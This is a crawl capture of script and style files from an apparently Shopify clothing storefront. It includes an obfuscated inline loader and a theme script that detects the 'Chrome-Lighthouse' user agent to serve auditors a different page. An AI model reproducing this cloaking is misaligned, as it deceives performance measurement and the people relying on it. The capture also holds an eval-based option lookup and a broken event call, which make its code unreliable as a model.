24]+b[35]+b[31]+b[30]+b[22]+b[31]+b[63]+b[60]+b[27]+b[19]+b[40],b[28]+b[35]+b[31]+b[58],b[18]+b[19]+b[27]+b[25]+b[26]+b[22]+b[19]+b[32],b[40]+b[36]+b[23]+b[28]+b[19]+b[24]+b[22]+b[58]+b[36]+b[60]+b[27]+b[19]+b[40],b[78]+b[25]+b[23]+b[28]+b[40]+b[22]+b[35],b[23]+b[27]+b[35]+b[19]+b[18]+b[18],b[25]+b[21]+b[21]+b[29]+b[30]+b[31]+b[32]+b[26]+b[46]+b[22]+b[23]+b[26]+b[31]+b[32]+b[31]+b[35],b[40]+b[19]+b[34]+b[23]+b[31]+b[40]+b[19]+b[30]+b[31],b[26]+b[19]+b[34]+b[27]+b[28]+b[23]+b[26]+b[25]+b[35]+b[26],b[18]+b[19]+b[25]+b[21],b[25]+b[26]+b[26]+b[25]+b[27]+b[28]+b[29]+b[30]+b[31]+b[32]+b[26],b[19]+b[32]+b[18]+b[19]+b[25]+b[21]],w=!1;function K(){if(!w)if(b[30]+b[26]+b[35]+b[36]+b[51]===b[30]+b[26]+b[35]+b[36]+b[51]){w=!0,setTimeout(function(){if(b[55]+b[80]+b[42]+b[70]+b[28]!==b[55]+b[80]+b[42]+b[70]+b[28])return n[o[1]](new r(Z[4]));var a=new Event(e[0]);window[e[1]](a),function a(n,t){var Z=document[e[2]](n);if(Z){if(b[69]+b[56]+b[56]+b[58]+b[39]!==b[78]+b[80]+b[53]+b[44]+b[43])return t(Z);if(q[8]==A[Q][i[10]](B[9])){Z=ZH[Zy[11]](ZE[5]);for(var o=0;o<ZV[Zj][ZY[12]][ZM[7]];o++){var r=ZD[ZW][ZC[12]][o];Z[ZJ[15]](r[Zh[13]],r[Zl[14]])}Z[ZF[9]]=ZT[16],Z[Zd[17]]=ZL[Ze][ZP[17]],Zn[ZU][Zm[19]][Zt[18]](Zv[ZI]),Zf[Zq][ZA[19]][ZQ[20]](Z,Zi[ZB])}}setTimeout(function(){return b[40]+b[73]+b[47]+b[32]+b[40]!==b[79]+b[81]+b[55]+b[31]+b[30]?a(n,t):void d()},2e3)}(e[3],function(){return b[53]+b[48]+b[70]+b[35]+b[46]===b[53]+b[48]+b[70]+b[35]+b[46]?document[e[1]](new CustomEvent(e[4])):void d()});var n=document[e[6]](e[5]);for(d=0;d<n[e[7]];d++){if(b[37]+b[32]+b[57]+b[82]+b[42]===b[29]+b[21]+b[32]+b[56]+b[48])return c(a);if(e[8]==n[d][e[10]](e[9]))if(b[53]+b[78]+b[58]+b[42]+b[83]!==b[53]+b[78]+b[58]+b[42]+b[83]){for(o=m[t[11]](v[5]),r=0;r<I[f][q[12]][A[7]];r++)Z=ZS[Zs][Zw[12]][r],o[Zg[15]](Z[Zr[13]],Z[Zk[14]]);o[J[9]]=h[16],o[l[17]]=N[O][x[17]],Z0[Z1][Z2[19]][Z3[18]](Z4[Z5]),Z6[Z7][Z8[19]][Z9[20]](o,ZZ[Za])}else{for(var Z,o=document[e[11]](e[5]),r=0;r<n[d][e[12]][e[7]];r++)b[84]+b[53]+b[83]+b[25]+b[51]!==b[84]+b[53]+b[83]+b[25]+b[51]?c(a,300):(Z=n[d][e[12]][r],o[e[15]](Z[e[13]],Z[e[14]]));o[e[9]]=e[16],o[e[17]]=n[d][e[17]],n[d][e[19]][e[18]](n[d]),n[d][e[19]][e[20]](o,n[d])}}setTimeout(function(){var b=document[e[11]](e[5]);b[e[21]]=e[22],document[e[24]][e[23]](b)},4e3)},2e3);for(var c,a=document[e[6]](e[25]),d=0;d<a[e[7]];d++)b[18]+b[70]+b[74]+b[79]+b[44]!==b[34]+b[56]+b[36]+b[78]+b[70]?(c=a[d],e[26]===c[e[10]](e[9])&&c[e[15]](e[9],e[27])):d()}else a=X[u][H[12]][y],E[V[15]](a[j[13]],a[Y[14]])}-1==navigator[e[30]][e[29]](e[28])&&-1==navigator[e[30]][e[29]](e[31])&&!1===navigator[e[30]][e[33]](e[32])&&(-1<window[e[36]][e[35]][e[29]](e[34])||-1<window[e[36]][e[35]][e[29]](e[37])||-1<window[e[36]][e[35]][e[29]](e[38]))&&(window[e[40]](e[39],function(){K()}),window[e[40]](e[41],function(){K()}),window[e[40]](e[42],function(){K()}),window[e[40]]?window[e[40]](e[43],function(){setTimeout(K,300)},!1):window[e[44]]?window[e[44]](e[45],function(){setTimeout(K,300)}):window[e[45]]=K);</script> 
  <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/designs.min.js?v=125408180186361111641615910824" type="text/javascript"></script>

  </body></html>

--- FILE ---
content_type: text/css
request_url: https://kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951
body_size: -767
content:
@import url(https://fonts.googleapis.com/css?family=Raleway:400,100,100italic,200,200italic,300,300italic,900italic,900,800italic,800,700italic,700,600italic,600,500italic,500,400italic);
@import url(https://fonts.googleapis.com/css?family=Roboto:900italic,900,100,100italic,300,300italic,400,400italic,500,500italic,700,700italic);
@import url(https://fonts.googleapis.com/css?family=Oswald:300,400,700);

--- FILE ---
content_type: text/javascript
request_url: https://kashmirdesigns.com/cdn/shop/t/18/assets/designs.min.js?v=125408180186361111641615910824
body_size: -220
content:
var script_loaded=!1;function loadJSscripts(){if(!script_loaded){script_loaded=!0;var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)null!==t[i].getAttribute("data-src")&&(t[i].setAttribute("src",t[i].getAttribute("data-src")),delete t[i].dataset.src);var e=document.getElementsByTagName("link");for(i=0;i<e.length;i++)null!==e[i].getAttribute("data-href")&&(e[i].setAttribute("href",e[i].getAttribute("data-href")),delete e[i].dataset.href);document.dispatchEvent(new CustomEvent("StartKernelLoading")),setTimeout(function(){document.dispatchEvent(new CustomEvent("StartAsyncLoading"))},9e3)}}function loadJSscriptsNow(){if(!script_loaded){script_loaded=!0;var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)null!==t[i].getAttribute("data-src")&&(t[i].setAttribute("src",t[i].getAttribute("data-src")),delete t[i].dataset.src);var e=document.getElementsByTagName("link");for(i=0;i<e.length;i++)null!==e[i].getAttribute("data-href")&&(e[i].setAttribute("href",e[i].getAttribute("data-href")),delete e[i].dataset.href);document.dispatchEvent(new CustomEvent("StartKernelLoading")),setTimeout(function(){document.dispatchEvent(new CustomEvent("StartAsyncLoading"))},400)}}window.addEventListener("scroll",function(t){loadJSscriptsNow()}),window.addEventListener("mousemove",function(){loadJSscriptsNow()}),window.addEventListener("touchstart",function(){loadJSscriptsNow()}),window.addEventListener?window.addEventListenerNow("load",function(){loadJSscripts()},!1):window.attachEvent?window.attachEvent("onload",function(){loadJSscripts()}):window.onload=loadJSscripts;

--- FILE ---
content_type: text/javascript
request_url: https://kashmirdesigns.com/cdn/shop/t/18/assets/app.js?v=39483078541584405751615639857
body_size: 11205
content:
if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 
window.mobileCheck=function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0),t};var version=detectIE();version&&$("body").addClass("ie");var isTouchDevice="ontouchstart"in window||navigator.msMaxTouchPoints;function inIframe(){try{return window.self!==window.top}catch(e){return!0}}function detectIE(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(0<t)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(0<e.indexOf("Trident/")){var o=e.indexOf("rv:");return parseInt(e.substring(o+3,e.indexOf(".",o)),10)}o=e.indexOf("Edge/");return 0<o&&parseInt(e.substring(o+5,e.indexOf(".",o)),10)}function slidePanel(){var t=$("body");t.on("click",".slidepanel-toggle",function(e){$("#toolsPanel").length?$("input[name='slidepanelshow']",$("#toolsPanel")).trigger("click"):t.toggleClass("open-panel"),setTimeout(function(){$(".slick-initialized").slick("setPosition")},500),$("body").otherResize(),e.preventDefault()})}function changeInput(){$(document).on("click",".decrease",function(e){var t=$(e.target).next("input"),o=t.val()-1;(!t.attr("data-min")||o>=t.attr("data-min"))&&t.val(o),e.preventDefault()}),$(document).on("click",".increase",function(e){var t=$(e.target).prev("input"),o=+t.val()+1;(!t.attr("data-max")||o<=t.attr("data-max"))&&t.val(o),e.preventDefault()})}function setFullHeight(){$(".push-footer").length&&$(".push-footer").remove(),$(".block.fullheight").length&&$(".block.fullheight").css("height","");var e=$("body"),t=$(".page-footer"),o=$(".page-main"),i=t.length?t.height():0,o=o.length?o.offset().top:0,o=Math.max(e.height()-i-o,$(".block.fullheight").outerHeight());$(".block.fullheight").length&&(e.css({"overflow-y":"scroll"}),$(".block.fullheight").css("height",o+"px"));i=t.length?t.outerHeight():0,o=t.length?t.offset().top:0,o=$(window).height()-i-o;0<o&&(t.before('<div class="push-footer"></div>'),$(".push-footer").css({height:o+"px"}))}function setFullWidth(){var e=$("body").width()-$(".sidebar-wrapper").width();$("body .fullwidth, body .fullboxed, body .boxed").each(function(){$(this).css({width:"","margin-left":"","margin-right":""})}),$("body").hasClass("rtl")?$("body .fullwidth, body .fullboxed").each(function(){$(this).css({width:e+"px","margin-right":-e/2+"px","margin-left":""})}):$("body .fullwidth, body .fullboxed").each(function(){$(this).css({width:e+"px","margin-left":-e/2+"px","margin-right":""})})}function instaFeed(e){$(e).length&&$(e).each(function(){var e=$(this),t=e.data("instafeed"),e=e.attr("id");new Instafeed({target:e,get:"user",userId:"self",accessToken:t.accessToken,limit:t.limit,resolution:"low_resolution",sortBy:t.sortBy,template:'<a href="{{link}}" target="_blank"><span><img src="{{image}}" /></span></a>'}).run()})}function productSharing(){$(document).on("click","a.sharing",function(e){$(this).closest(".product-item").addClass("sharing"),e.preventDefault()}),$(document).on("mouseleave",".product-item-inside, .product-item-inside .social-list",function(e){$(this).closest(".product-item").removeClass("sharing")})}function colorSwatch(e){e+=" a";$(document).on("click",e,function(e){var t,o,i=$(this);i.data("image")&&(t=i.closest(".product-item-inside").find("img.product-image-photo"),i.closest(".product-item-inside").find(".carousel-inside").length&&(i.closest(".product-item-inside").find(".carousel-inside").carousel(0),t=i.closest(".product-item-inside").find(".product-item-photo .item:first-child img")),imgSrc=i.data("image"),i.closest("ul.color-swatch").find("li").removeClass("active"),i.parent("li").addClass("active"),(o=document.createElement("img")).src=i.data("image"),o.onload=function(){t.attr("src",i.data("image"))}),e.preventDefault()})}function ShowHideLists(e){var t=e,o=t.children().length,i=t.closest(".truncateList").data("listItems");void 0!==i&&i<o?(e=t.prev().find(".view-all"),ShowItems(t,o=e.data("bShowEm")||!1,i),o^=!0,e.data("bShowEm",o),o?e.removeClass("disabled"):e.addClass("disabled")):t.closest(".truncateList").find(".view-all").hide()}function ShowItems(e,t,o){t?e.find("> li:gt("+(o-1)+")").fadeIn(300):(e.find("> li:lt("+o+")").show(),e.find("> li:gt("+(o-1)+")").fadeOut(300))}function carouselNormalization(e){var t,o=e.find(".item"),i=[];function a(){o.each(function(){i.push($(this).height())}),t=Math.max.apply(null,i),o.each(function(){$(this).find("a").css("height",t+"px")})}o.length&&(a(),$(window).bind("resize",function(){t=0,i.length=0,o.each(function(){$(this).find("a").css("height","0")}),setTimeout(function(){a()},500)}))}function preventDefault(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}function wheel(e){preventDefault(e)}function disableScroll(){window.addEventListener&&window.addEventListener("DOMMouseScroll",wheel,!1),window.onmousewheel=document.onmousewheel=wheel}function enableScroll(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",wheel,!1),window.onmousewheel=document.onmousewheel=null}function setSliderHeight(){$(".bnslider.keep-scale").each(function(){var e=$(this);if(e.css({height:"","min-height":""}),$(window).width()<769&&0<parseInt(e.attr("data-start-mwidth"))&&0<parseInt(e.attr("data-start-mheight"))){var t=parseInt(e.attr("data-start-mheight"),10)/parseInt(e.attr("data-start-mwidth"),10)*100;e.css({height:t+"vw","min-height":t+"vw"})}else{if(!(0<parseInt(e.attr("data-start-width"))&&0<parseInt(e.attr("data-start-height"))))return!1;t=parseInt(e.attr("data-start-height"),10)/parseInt(e.attr("data-start-width"),10)*100;e.css({height:t+"vw","min-height":t+"vw"})}})}function updateData($type,$id,$options){var $image,newImg;path="product_options_"+$id,$price_format=price_format,$($type,$options).each(function(){val="select"==$type?$(this).val():$(this).data("value"),x="['"+val+"']",path+=x}),null!=eval(path)&&($("input[name=id]").val(eval(path+"['id']")),$(".product-actions .special-price").html(Shopify.formatMoney(eval(path+"['price']"),$price_format)),""!=eval(path+"['compare_at_price']")?$(".product-actions .old-price").html(Shopify.formatMoney(eval(path+"['compare_at_price']"),$price_format)):$(".product-actions .old-price").html(""),sku=eval(path+"['sku']"),""==sku&&(sku="----"),$(".product-sku span").html(sku),path_image=path+"['image']",$image=$(".main-image.id_"+$id+" img"),imgSrc=eval(path_image),newImg=document.createElement("img"),newImg.src=imgSrc,newImg.onload=function(){$image.attr("src",imgSrc),$image.attr("data-zoom-image",imgSrc),$(".main-image.id_"+$id+" > .zoom").data("ezPlus").destroy(),$(".main-image.id_"+$id+" > .zoom").initProductZoom(),$(".main-image.id_"+$id).css({height:$(".main-image.id_"+$id).outerHeight()}),$(".zoom-link").addClass("disable-gallery")},path_inventory_management=eval(path+"['inventory_management']"),path_inventory_quantity=eval(path+"['inventory_quantity']"),path_inventory_policy=eval(path+"['inventory_policy']"),"shopify"==path_inventory_management&&"deny"==path_inventory_policy?($(".stock-dynamic").removeClass("hidden").find("b").text(path_inventory_quantity),$(".qty-input").attr("data-max",path_inventory_quantity),parseInt($(".qty-input").val())>parseInt(path_inventory_quantity)&&$(".qty-input").val(path_inventory_quantity)):($(".stock-dynamic").hasClass("hidden")||$(".stock-dynamic").addClass("hidden"),$(".qty-input").removeAttr("data-max")))}function showProduct(o,i,e){$(e).each(function(e){var t=$(this);setTimeout(function(){t.addClass(i+" animated")},o*e)})}function cartPopupUpdate(){$cart_count=$(".header-cart .badge"),0<CartJS.cart.item_count?(cart_list="ol#mini-cart",$(".header-cart .block-content").show(),$(".header-cart .block-title").text(locales.recently_added_items),$cart_subtotal=$(".header-cart .amount.price-container .price"),$price_format=price_format,$updated_list="",$.each(CartJS.cart.items,function(e,t){$item='<li class="item product product-item"><div class="product"><a class="product-item-photo" href="'+t.url+'" title="'+t.product_title+'"><span class="product-image-container"><span class="product-image-wrapper"><img class="product-image-photo" src="'+t.image+'" alt="'+t.product_title+'"></span></span></a><div class="product-item-details"><div class="product-item-name"><a href="'+t.url+'">'+t.title+'</a></div><div class="product-item-qty"><label class="label">'+locales.qty+'</label><input class="item-qty cart-item-qty" maxlength="12" value="'+t.quantity+'" disabled=""></div><div class="product-item-pricing"><div class="price-container"><span class="price-wrapper"><span class="price-excluding-tax"><span class="minicart-price"><span class="price">'+Shopify.formatMoney(t.price,$price_format)+'</span></span></span></span></div><div class="product actions"><div class="secondary"><a href="#" class="action delete" data-variant-id="'+t.variant_id+'" title="'+locales.remove+'"><span>'+locales.remove+'</span></a></div><div class="primary"><a class="action edit" href="'+t.url+'" title="'+locales.edit+'"><span>'+locales.edit+"</span></a></div></div></div></div></div></li>",$updated_list+=$item}),$(cart_list).html($updated_list),$cart_subtotal.html(Shopify.formatMoney(CartJS.cart.total_price,$price_format)),currencyUpdate()):($(".header-cart .block-content").hide(),$(".header-cart .block-title").text(locales.no_items_in_cart)),$cart_count.html(CartJS.cart.item_count)}function currencyUpdate(){Currency.convertAll(shopCurrency,jQuery(".selected-currency:first").text())}function productStackUpdate(){$productstack=$(".productStack"),$cart_count_1=$(".stack_count"),$cart_count_2=$(".productStack .items-total .count"),$item_s_text=$(".item-s"),cart_list=".productStack .products-list",$cart_subtotal=$(".productStack .subtotal .price"),$price_format=price_format,$updated_list="",$.each(CartJS.cart.items,function(e,t){$item='<li style="opacity:0"><a href="'+t.url+'"><img class="product-image-photo" src="'+t.image+'" title="'+t.product_title+'"><span class="item-qty">'+t.quantity+'</span><div class="actions"><a class="action edit" href="#" ><i class="icon icon-pencil"></i></a><a href="#" data-variant-id="'+t.variant_id+'" class="action delete" title="'+locales.remove+'"><i class="icon icon-bin"></i></a><div class="edit-qty"><input type="number" value="'+t.quantity+'"><button type="button" class="btn  update_qty" data-variant-id="'+t.variant_id+'">'+locales.apply+"</button></div></div></a></li>",$updated_list+=$item}),$(cart_list).html($updated_list),$cart_subtotal.html(Shopify.formatMoney(CartJS.cart.total_price,$price_format)),currencyUpdate(),$cart_count_1.html(CartJS.cart.item_count),$cart_count_2.html(CartJS.cart.item_count),1<CartJS.cart.item_count||0==CartJS.cart.item_count?$item_s_text.html(locales.text_items_c):$item_s_text.html(locales.text_item_c),showProduct(50,"fadeInUp","ul.products-list > li"),setTimeout(function(){0==CartJS.cart.item_count&&$productstack.length&&$productstack.is(".open")&&$productstack.is(".hide_on_scroll")&&$productstack.removeClass("open")},500),$productstack.removeClass("disable")}function backToTop(e){var t=$(e),o=$(window).height();t.parent(".fixed-btns").length&&(t.parent(".fixed-btns").hasClass("demo-mode")||(t=t.parent(".fixed-btns"))),$(this).scrollTop()>o&&t.addClass("is-visible"),$(window).scroll(function(){$(this).scrollTop()>o?t.addClass("is-visible"):t.removeClass("is-visible")}),t.on("click",function(){return $("html, body").animate({scrollTop:0},"slow"),!1})}function addToBookmark(e){e=$(e);"yes"==document.cookie.replace(/(?:(?:^|.*;\s*)seikobookmark\s*\=\s*([^;]*).*$)|^.*$/,"$1")&&e.hide(),e.on("click",function(e){var t=window.location.href,o=document.title;if("addToHomescreen"in window&&addToHomescreen.isCompatible)addToHomescreen({autostart:!1,startDelay:0}).show(!0);else if(window.sidebar&&window.sidebar.addPanel)window.sidebar.addPanel(o,t,"");else{if(window.sidebar&&/Firefox/i.test(navigator.userAgent)||window.opera&&window.print)return $(this).attr({href:t,title:o,rel:"sidebar"}).off(e),!0;window.external&&"AddFavorite"in window.external?window.external.AddFavorite(t,o):alert("Press "+(/Mac/i.test(navigator.userAgent)?"Cmd":"Ctrl")+"+D to bookmark this page.")}return!(document.cookie="seikobookmark=yes")})}function prevnextNav(e){var o=$(e);$("body").hasClass("touch")&&$("> a",o).on("click",function(e){var t=$(this);t.data("firstclick")||($("> a",o).removeData("firstclick",!0),t.data("firstclick",!0),e.preventDefault())}).on("mouseleave",function(e){$("> a",o).removeData("firstclick",!0)})}function departmentMenu(){var t=$(".megamenu.department"),e=$(".nav-department"),o=$(".megamenu.department .nav");function i(){t.removeClass("opened").css({"max-height":"0",overflow:""}),$("#wrapper").removeClass("overlay")}$("body").hasClass("touch")?(e.on("click.department",function(e){t.hasClass("opened")?i():(t.addClass("opened").css({"max-height":o.outerHeight()+"px"}),t.hasClass("blackout")&&$("#wrapper").addClass("overlay"))}),o.on("click.department",function(e){t.addClass("opened").css({"max-height":o.outerHeight()+"px",overflow:"visible"}),!$("#wrapper").hasClass("overlay")&&t.hasClass("blackout")&&$("#wrapper").addClass("overlay")}),$("#wrapper").on("click.department",function(e){$(e.target).hasClass("nav-department")||t.hasClass("opened")&&i()}),t.on("click.department",function(e){$(e.target).hasClass("department")&&t.hasClass("opened")&&i()})):(e.on({mouseenter:function(){t.addClass("opened").css({"max-height":o.outerHeight()+"px"}),t.hasClass("blackout")&&$("#wrapper").addClass("overlay")},mouseleave:function(){t.removeClass("opened").css({"max-height":"0"}),$("#wrapper").removeClass("overlay")}}),o.on({mouseenter:function(){t.addClass("opened").css({"max-height":o.outerHeight()+"px",overflow:"visible"}),!$("#wrapper").hasClass("overlay")&&t.hasClass("blackout")&&$("#wrapper").addClass("overlay")},mouseleave:function(){t.removeClass("opened").css({"max-height":"0",overflow:""}),$("#wrapper").removeClass("overlay")}}))}function tooltipIni(){var e;$("[data-tooltip]").darkTooltip({size:"small",animation:"fade"}).hover(function(){e=$(this).attr("title"),$(this).attr("title","")},function(){$(this).attr("title",e)})}function equalHeight(e,t){for(var o=e.split(","),i=t,a=0;a<o.length;a++)$productsgrid=$($.trim(o[a])),$productsgrid.addClass("equal-height"),$productsgrid.hasClass("product-variant-5")?($(".product-item",$productsgrid).removeData("setHeight").css({height:""}),$productsgrid.find(".product-item-gallery-main > a:first-child, .carousel-inside").each(function(){$(this).css({height:i+"px"})})):($productsgrid.hasClass("product-variant-1")||$productsgrid.hasClass("product-variant-2")||$productsgrid.hasClass("product-variant-3"))&&$productsgrid.find(".product-item-photo, .product-item-photo > a:first-child, .carousel-inside").each(function(){$(this).css({height:i+"px"})})}function productPreviewsCarousel(e){var t;$(e).length&&((t=$(e)).imagesLoaded(function(){t.on("init",function(){var e;t.closest("#quickView").length&&(e=t.closest("#quickView").find(".modal-content")).css({height:e.find(".product-block").height()+"px"})}),t.slick({slidesToShow:3,slidesToScroll:1,dots:!1,focusOnSelect:!0,infinite:!1})}),t.on("click",".slick-slide",function(){$(".zoom-link").removeClass("disable-gallery")}))}function hoverColor(){$("body").is(".touch")||($(".banner").on("mouseenter",function(){$("[data-hcolor]:not(.banner-btn)",$(this)).each(function(){var e=$(this).attr("data-hcolor");$(this).find("span.text").css({color:e})})}).on("mouseleave",function(){$("[data-hcolor]:not(.banner-btn)",$(this)).each(function(){$(this).find("span.text").css({color:""})})}),$("[data-hover-color],[data-hcolor]").on("mouseenter",function(){var e;$(this).closest(".banner-wrap").length||(e=$(this).attr("data-hover-color"),$(this).css({color:e}))}).on("mouseleave",function(){var e;$(this).closest(".banner-wrap").length||(e=$(this).attr("data-color")?$(this).attr("data-color"):"",$(this).css({color:e}))}))}function hoverBg(){$("body").is(".touch")||($(".banner-wrap").on("mouseenter",function(){var e=$("[data-hover-color]",$(this)),t=e.attr("data-hover-bgcolor");e.css({"background-color":t})}).on("mouseleave",function(){var e=$("[data-hover-color]",$(this)),t=e.attr("data-bg")?e.attr("data-bg"):"";e.attr("data-bgcolor")&&(t=e.attr("data-bgcolor")),e.css({"background-color":t})}),$("[data-hover-bgcolor]").on("mouseenter",function(){var e;$(this).closest(".banner-wrap").length||(e=$(this).attr("data-hover-bgcolor"),$(this).css({"background-color":e}))}).on("mouseleave",function(){var e;$(this).closest(".banner-wrap").length||(e=$(this).attr("data-bg")?$(this).attr("data-bg"):"",$(this).attr("data-bgcolor")&&(e=$(this).attr("data-bgcolor")),$(this).css({"background-color":e}))}))}isTouchDevice&&window.mobileCheck()&&$("body").addClass("touch"),0<navigator.userAgent.indexOf("Mac")&&$("body").addClass("mac"),$.fn.blockSelectedMark=function(){var e=this;function o(e){e.find("li.active").length?e.addClass("selected"):e.removeClass("selected")}e.each(function(){o($(this))}),$("li > a",e).unbind("click.blockSelectedMark"),$("li > a",e).on("click.blockSelectedMark",function(e){var t;$(".filter-col").hasClass("no-ajax-filter")||((t=$(this)).parent().toggleClass("active"),o(t.closest(".sidebar-block")))})},$.fn.hideShopBy=function(){var e=$(".selected-filters",this);e.length&&""!==e.html().trim()||this.closest(".sidebar-block-top").hide()},$.fn.blockCollapse=function(){$(".block-content",this).each(function(){$(this).parent().is(".open")&&$(this).slideDown(0)}),$(".block-title").unbind("click.blockCollapse"),$(".block-title",this).on("click.blockCollapse",function(e){e.preventDefault;var t=$(this),e=t.next(".block-content");t.parent().is(".open")?(t.parent().removeClass("open"),e.slideUp(250)):(t.parent().addClass("open"),e.slideDown(250))})},$.fn.blockCollapse=function(){$(".block-content",this).each(function(){$(this).parent().is(".open")&&$(this).slideDown(0)}),$(".block-title").unbind("click.blockCollapse"),$(".block-title",this).on("click.blockCollapse",function(e){e.preventDefault;var t=$(this),e=t.next(".block-content");t.parent().is(".open")?(t.parent().removeClass("open"),e.slideUp(250)):(t.parent().addClass("open"),e.slideDown(250))})},$.fn.blockCollapseAccordion=function(){console.log("blockCollapseAccordion");var o=250;$(".block-content",this).each(function(){$(this).parent().is(".open")&&$(this).slideDown(0)}),$(".block-title").unbind("click.blockCollapseAccordion"),$(".block-title",this).on("click.blockCollapseAccordion",function(e){e.preventDefault;var t=$(this),e=t.next(".block-content");t.parent().is(".open")?(t.parent().removeClass("open"),e.slideUp(o)):(t.closest(".filter-col-content").find(".sidebar-block.collapsed").removeClass("open"),t.closest(".filter-col-content").find(".sidebar-block.collapsed .block-content").slideUp(o),t.parent().addClass("open"),e.slideDown(o)),setTimeout(function(){$(".filter-col.fixed").fixedSidebar()},o)})},$.fn.mobileFilter=function(){var t=this;$(document).on("click",".filter-col-toggle",function(e){t.toggleClass("active"),$("body").toggleClass("fixed"),e.preventDefault()}),$(document).on("click",".filter-col",function(e){$(e.target).hasClass("active")&&(t.removeClass("active"),$("body").removeClass("fixed"),e.preventDefault())})},$.fn.footerCollapse=function(){$(".title",this).on("click",function(e){e.preventDefault,$(this).closest(".collapsed-mobile").toggleClass("open")})},$.fn.mobileMenu=function(){var t=$(this),e=$(".mobilemenu-toggle"),o=$("ul.nav li .arrow",t),i=$("ul.nav li > a",t);function a(){o.on("click.mobileMenu",function(e){e.preventDefault();e=$(this).parent();e.hasClass("submenu-open")?($("li.submenu-open ul",e).slideUp(200),$("li",e).removeClass("submenu-open"),e.removeClass("submenu-open"),$("> ul",e).slideUp(200),e.removeData("firstclick")):(e.addClass("submenu-open"),$(" > ul",e).slideDown(200),e.data("firstclick",!0))}),t.hasClass("dblclick")&&i.on("click.mobileMenu",function(e){e.preventDefault();var t,o=$(this).parent();!o.data("firstclick")&&o.find("ul").length?(o.addClass("submenu-open"),$(" > ul",o).slideDown(200),o.data("firstclick",!0)):(t=$(this).attr("href"),e=$(this).attr("target")?$(this).attr("target"):"_self",window.open(t,e),o.removeData("firstclick"))})}e.on("click.mobileMenu",function(){return t.toggleClass("active"),$("body").toggleClass("fixed"),!1}),t.on("click.mobileMenu",function(e){$(e.target).is(t)&&(t.toggleClass("active"),$("body").toggleClass("fixed"),e.preventDefault())});e=$(window).width();e<992&&a();var s=e;$(window).on("resize",function(){var e=window.innerWidth||$window.width();e!=s&&(setTimeout(function(){i.unbind("click.mobileMenu"),o.unbind("click.mobileMenu"),991<e?($("body").removeClass("fixed"),t.removeClass("active")):a()},500),s=e)})},$.fn.mobileMinicart=function(){var t=$(this),e=$("> a",t),o=$(".block-title",t),i=$(".dropdown-container",t);function a(){$(window).width()<992?t.data("mobile")||(e.on("click.mobileMinicart",function(e){return t.toggleClass("active"),$("body").toggleClass("fixed"),!1}),o.on("click.mobileMinicart",function(e){return 